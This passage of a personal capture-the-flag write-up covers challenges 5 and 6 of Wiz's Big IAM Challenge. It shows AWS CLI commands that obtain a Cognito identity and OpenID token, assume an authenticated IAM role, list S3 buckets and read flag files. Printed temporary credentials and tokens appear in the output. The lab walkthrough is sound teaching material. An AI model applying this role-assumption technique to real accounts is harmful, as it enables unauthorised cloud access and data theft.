PS C:\Users\Ahmed> aws --profile challenge5 s3 cp s3://wiz-privatefiles/flag1.txt -
{wiz:incognito-is-always-suspicious}
And the flag:
{wiz:incognito-is-always-suspicious}
Challenge 6: One final push
https://bigiamchallenge.com/challenge/6
Challenge Description:
One final push
Anonymous access no more. Let’s see what can you do now.
Now try it with the authenticated role: arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role
Attached IAM Policy:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Principal": {
                "Federated": "cognito-identity.amazonaws.com"
            },
            "Action": "sts:AssumeRoleWithWebIdentity",
            "Condition": {
                "StringEquals": {
                    "cognito-identity.amazonaws.com:aud": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
                }
            }
        }
    ]
}
For this challenge we are still working with Amazon Cogniro Identity identity pools. The attached policy is a trust policy to enable someone who has an Amazon Cognito identityID to assume an IAM role to access AWS resources. The policy has one condition, which is that the role can be assumed only by someone from a specific identity pool us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b.
That means we need an identityID from that specific identity pool to be able to assume the role. We’ll use the get-id command as before, then we’ll use the get-credentials-for-identity command to get the temporary IAM credentails to assume the IAM role attached to identityID.
> aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b
{
    "IdentityId": "us-east-1:157d6171-ee2b-c6a6-3cba-93626477cd1d"
}
> aws cognito-identity get-credentials-for-identity --identity-id us-east-1:157d6171-ee2b-c6a6-3cba-93626477cd1d
{
    "IdentityId": "us-east-1:157d6171-ee2b-c6a6-3cba-93626477cd1d",
    "Credentials": {
        "AccessKeyId": "ASIARK7LBOHXN6RH6HBG",
        "SecretKey": "xsmZJqkk6yFmbBgykmwnX8geRFs3Vajtk7hj12dn",
        "SessionToken": "IQoJb3JpZ2luX2VjEE4aCXVzLWVhc3QtMSJHMEUCIC77R9HJAljaNnJiVniJtisIm7dSQd8dt38T+u5O7M1yAiEAvVOtadGiGMUxgTFMSvf8jTBJA0lld8gYJFBc7F29iosqsQUINxAAGgwwOTIyOTc4NTEzNzQiDJFeTua8Cr7KdoDV3yqOBRCBGYaeJ9F3tU8c4lqsGXvdXfeFqQ2FghSQfC0Sj6Q5rV0HpdLLXam71bQY/Sq4RugwiJyCiAr/a/VEPKrQFe8gQGAN8rCHzICiriNn0l2CpqKlqCsOs2vYbVNXlbQPZNlu8ZFlsQP5P/D7KbdX8zJSlbLyB3cTYcb/6EkzrLrVOisEXvHTZjXy9DNzzBT8zxML78zFbYPkY7FCDFkES/tH7FQ+6rl6fybTd4cIdtf5xrsOjPimPwJhMsupeuclDOmNgN0H6H1fH6/OIRB+6wuivZa9205RVztxkV3Dq7MZX8HsSmlMZ+6ksKNYhGlHavIfiDf2wBKWX/lmw0wcLBwGivCu7pSeGzGHIO0T/2Fb+g88/BxciQN+6o3uva4nQlUM30OAoIP72xprOWVlN7f9DuxpmpEvhxYFNJCmdnTDqudg2bfLC9c/HAsc4Mb8z/Eb4Mys77MtAQ+H4tLDft663u92ZYxgzq+H3tc/SrBosXQgrgfWX/YrNy37zhRijEQu2p+DZ6UC65NSpuzS15StTi8cc2rqQS93/5Y0wXttikaSo+nuy35TPPo48xaUWUuUvCTQsNqp13ZPJnXb/vnBlctdqltiys5E4T+jaO4WkALlDI+/jk5urLdic8lug5KnAqZ3I4zQ34CPvbtts2fK6hIed7zJz9/55bc/Z/d3IiTX8Vx/lzJn4mhJwPhsofFPwLRVrs0VbpofZWFCXk5jYZAW/wZb/mC/OvMl8uSgR35Zf+pugAksgcolR6hyBFVQEFPYySy3qhyJHju/1fLO02PnClkKdgKZTGptte7thRRjTT88Ym9x9eTv0gdU7lhlwbjbfVeXg6TB9hOV1Ns1mokPWD1qhLLGb0LMfDCZ8eu7BjrdAmg7FPLbb0rggiCtq0F0FU1msIU8hmpVf7Y05lA/DVQEyjtoNJtaSGI3cmqlAIGQdgDQ0zxC/n/h55AvCn8rjXEOzsjPbUGDZgp6Bzj5uG9g0TEPXVWyATLluc1HKe8mVjnmhPcYMFB0TdHSonh3ZbckmZ45/9JVf9uDeWk5nXqeSiorMYdcFGz0hKisKHl6GkyV1Xq9xe9lhdyZCZ/P05zUinamAftCZ1kcW7rPz1Vvkyo7+ZD6ATPNhppX7nRV8R7o02WVrLRqidRUm8lFwPITiI5ywJyE/oUXez5cFkey92VOxF9/lVK2Rt8StKCH1WkhfT5nJUeUHiF7WdT9FA/k9RFrktKNg9W+i/iPzKa/Uja8ja4meOKeh3ulmlQtI1qy8fNXpcSgp2DvZoNkdiacMqVHdE7SYAX9l2NYCK2rKSw7xaKJ7XAOA5nmNgx0E6dyTjpiE1aL66EEABk=",
        "Expiration": 1736115881.0
    }
}
And after creating a profile using the credentials, we assumed the Cognito_s3accessUnauth_Role role.
PS C:\Users\Ahmed> aws --profile challenge6 sts get-caller-identity
{
    "UserId": "AROARK7LBOHXJKAIRDRIU:CognitoIdentityCredentials",
    "Account": "092297851374",
    "Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessUnauth_Role/CognitoIdentityCredentials"
}
We need three things before using the sts:AssumeRoleWithWebIdentity command:
- The Amazon Resource Name (ARN) of the role that the caller is assuming.
- An identifier for the assumed role session.
- The OAuth 2.0 access token or OpenID Connect ID token that is provided by the identity provider.
Taken from the assume-role-with-web-identity documentation:
assume-role-with-web-identity
  --role-arn <value>
  --role-session-name <value>
  --web-identity-token <value>
From the challenge description, we know the role ARN and role session name. The last unkown is the web identity token. Fortunatly Amazon Cognito Identity or Federated Identities acts as an OpenID token provider trusted by Amazon STS (source). This means Amazon Cognito Federated Identities can provide us with the web identity token specifically an OpenID token.
According to the docs, cognito-identity has a command get-open-id-token that you give an identityID and it returns an OpenID token.
Let’s get the OpenID token now:
PS C:\Users\Ahmed> aws --profile challenge6 cognito-identity get-open-id-token --identity-id us-east-1:157d6171-ee2b-c6a6-3cba-93626477cd1d --region us-east-1
{
    "IdentityId": "us-east-1:157d6171-ee2b-c6a6-3cba-93626477cd1d",
    "Token": "eyJraWQiOiJ1cy1lYXN0LTEtNiIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWUyYi1jNmE2LTNjYmEtOTM2MjY0NzdjZDFkIiwiYXVkIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE3MzYxMjE0OTQsImlhdCI6MTczNjEyMDg5NH0.Sbkg7iR9OpoxRqhwykr7TB5825PAEfQYW7PMCaB6HoshgLpzYN8fT3Y1iyNYOTTBb5sg892Pig79VM8dv1DWfVeYa0Z1hXN_XFJJq7-qSb_SIhrdVnKMYgZ2sAD16L6Klhsap_8PKM_PiDImjYkrV7-aWQmoUg5VzHjvOpzVob5q4_CwbbNb27QZYjWqjMhp2AMwBpYNhYCk7xYrRDea8fI-XW9qKAF5ilk7zAxnsaNUd9mE-1R-AhjlFHNuuiZb5Mn46mDKCy3pB27ETtBpKjN3IZ3SeEDIizNeSeXVQfaInp0acdNm2NdK0ySO8C0-CxAahncYaKNdVEjoPGB-Nw"
}
Great! now we have the three requirements to assume the role:
- role ARN:
arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role - role session name:
CognitoIdentityCredentials - web identity token (the OpenID token): THE TOKEN ABOVE
Let’s assume the role now using the assume-role-with-web-identity command:
PS C:\Users\Ahmed> aws --profile challenge6 sts assume-role-with-web-identity --role-arn arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role --role-session-name CognitoIdentityCredentials --web-identity-token eyJraWQiOiJ1cy1lYXN0LTEtNiIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWUyYi1jNmE2LTNjYmEtOTM2MjY0NzdjZDFkIiwiYXVkIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE3MzYxMjE0OTQsImlhdCI6MTczNjEyMDg5NH0.Sbkg7iR9OpoxRqhwykr7TB5825PAEfQYW7PMCaB6HoshgLpzYN8fT3Y1iyNYOTTBb5sg892Pig79VM8dv1DWfVeYa0Z1hXN_XFJJq7-qSb_SIhrdVnKMYgZ2sAD16L6Klhsap_8PKM_PiDImjYkrV7-aWQmoUg5VzHjvOpzVob5q4_CwbbNb27QZYjWqjMhp2AMwBpYNhYCk7xYrRDea8fI-XW9qKAF5ilk7zAxnsaNUd9mE-1R-AhjlFHNuuiZb5Mn46mDKCy3pB27ETtBpKjN3IZ3SeEDIizNeSeXVQfaInp0acdNm2NdK0ySO8C0-CxAahncYaKNdVEjoPGB-Nw
{
    "Credentials": {
        "AccessKeyId": "ASIARK7LBOHXH4V2XNFH",
        "SecretAccessKey": "BUHdi8X3waJiXE+i8nYXR7FZzZgn8T37lnNMYIcC",
        "SessionToken": "FwoGZXIvYXdzEGEaDBiWVzhW9Wk1Wo/jYyKyAmVcSb5PHJUBKJZ9s9TGfv8lv2eM+l3JAPzPktcVNq3h1Rg2BkwvPIorBnqkFM3T7FszLCy8huV4kJy1VbDPQg0L7zzBkT1yCvAkVH/rn13KG83k50vt1eNSXSTivVc89Kt9nyxgqQ2X03IMRAdeM/vi1INehiWmGgVMEWd5IP1FrHlgYyW+a4+srKggJrLr2KxuqDFGZmRKnCx4oajilkV7+ytMm8OEQz7cPxkl0NA+89PQGePGBOad4i+hdGnIMrqhZQyRVj+EoOrzE2R/VSbe74DNgo/y2czXcuewvDodYOyD0JuErc6W4tcfxcC1Clf+Gzrm6YywWLFdI2plyv/VVjuKFY0d+Fm+VQEikVNeMwW9b+xnj4WxLd59sbqSiCs/y9TNPsLPrkIY5btiGkorXSjstOy7BjKWAQV8yQZ0kBN/GATIPe+13UdxSH/uXjVEpkXyOkkg0pbHt1hgjMy33IegOHt7aTGRq8YwxiYhyn4Q2cP1upGD4mQU1T4N5ucicGVEc4L3yxA4Cu2GFwFXWg6rpg45m9Ek2RDteMkJooyHiWtzeENyLBxahEKknTi0ML5TDONXTgIlmB0AAgWWaevxDw328Socvm0dg+BF+A==",
        "Expiration": "2025-01-06T00:49:00+00:00"
    },
    "SubjectFromWebIdentityToken": "us-east-1:157d6171-ee2b-c6a6-3cba-93626477cd1d",
    "AssumedRoleUser": {
        "AssumedRoleId": "AROARK7LBOHXASFTNOIZG:CognitoIdentityCredentials",
        "Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessAuth_Role/CognitoIdentityCredentials"
    },
    "Provider": "cognito-identity.amazonaws.com",
    "Audience": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
}
I added the credentials as a new AWS profile challenge6authrole.
PS C:\Users\Ahmed> aws --profile challenge6authrole sts get-caller-identity
{
    "UserId": "AROARK7LBOHXASFTNOIZG:CognitoIdentityCredentials",
    "Account": "092297851374",
    "Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessAuth_Role/CognitoIdentityCredentials"
}
Obviously the first thing to do is list the S3 buckets we have access to and look for the flag:
aws --profile challenge6authrole s3 ls
2024-06-06 07:21:35 challenge-website-storage-1fa5073
2024-06-06 09:25:59 payments-system-cd6e4ba
2023-06-04 18:07:29 tbic-wiz-analytics-bucket-b44867f
2023-06-05 14:07:44 thebigiamchallenge-admin-storage-abf1321
2023-06-04 17:31:02 thebigiamchallenge-storage-9979f4b
2023-06-05 14:28:31 wiz-privatefiles
2023-06-05 14:28:31 wiz-privatefiles-x1000

aws --profile challenge6authrole s3 ls s3://wiz-privatefiles-x1000
2023-06-05 20:42:27       4220 cognito2.png
2023-06-05 14:28:35         40 flag2.txt

aws --profile challenge6authrole s3 cp s3://wiz-privatefiles-x1000/flag2.txt -
{wiz:open-sesame-or-shell-i-say-openid}
And the flag
{wiz:open-sesame-or-shell-i-say-openid}
The End
It took me a while to finish this series of challenges, but I really enjoyed them all and learned so much from the challenges themselves and from all the documentation and articles reading.